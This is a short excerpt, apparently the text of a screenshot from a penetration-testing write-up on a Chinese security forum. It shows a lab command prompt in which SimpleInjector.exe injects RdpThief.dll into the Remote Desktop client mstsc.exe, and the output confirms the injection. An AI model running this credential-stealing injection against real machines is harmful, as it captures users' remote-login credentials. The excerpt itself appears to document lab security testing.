 Administrator: Command Prompt
C:\Users\pentestlab>SimpleInjector.exe mstsc.exe RdpThief.dll
[+] Got process ID for mstsc.exe PID: 7136
[+] Aquired full DLL path: C:\Users\pentestlab\RdpThief.dll
DLL now injected!
C:\Users\pentestlab>
先知社区